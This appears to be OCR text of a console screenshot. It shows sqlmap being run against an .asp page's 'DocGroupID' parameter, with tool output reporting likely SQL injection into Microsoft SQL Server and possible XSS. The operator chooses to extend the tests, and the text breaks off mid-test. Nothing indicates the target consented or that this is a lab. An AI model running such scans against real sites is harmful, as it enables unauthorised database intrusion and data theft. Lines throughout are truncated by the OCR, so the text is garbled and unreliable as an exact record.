 版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Python27\sqlmap>sqlmap.py -u "http:// /tree/deeptree.asp?DocGrou
D=2&hide=1&CategoryTypeID=1"
sqlmap {1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
consent is illegal. It is the end user's responsibility to obey all applicabl
local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 00:24:02
[00:24:02] [INFO] testing connection to the target URL
[00:24:02] [INFO] testing if the target URL is stable. This can take a couple
seconds
[00:24:03] [INFO] target URL is stable
[00:24:03] [INFO] testing if GET parameter 'DocGroupID' is dynamic
[00:24:04] [WARNING] GET parameter 'DocGroupID' does not appear dynamic
[00:24:04] [INFO] heuristic (basic) test shows that GET parameter 'DocGroupID'
ight be injectable (possible DBMS: 'Microsoft SQL Server')
[00:24:04] [INFO] heuristic (XSS) test shows that GET parameter 'DocGroupID' m
ht be vulnerable to XSS attacks
[00:24:04] [INFO] testing for SQL injection on GET parameter 'DocGroupID'
[00:24:04] [WARNING] cannot properly display Unicode characters inside Windows
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances
ll result in replacement with '?' character. Please, find proper character rep
sentation inside corresponding output files.
heuristic (parsing) test showed that the back-end DBMS could be 'Microsoft SQL
erver'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
do you want to include all tests for 'Microsoft SQL Server' extending provided
evel (1) and risk (1) values? [Y/n] y
[00:24:08] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:24:08] [WARNING] reflective value(s) found and filtering out
[00:24:11] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - P
ameter replace (original value)'
[00:24:12] [INFO] GET parameter 'DocGroupID' seems to be 'Microsoft SQL Server
ybase boolean-based blind - Parameter replace (original value)' injectable
[00:24:12] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE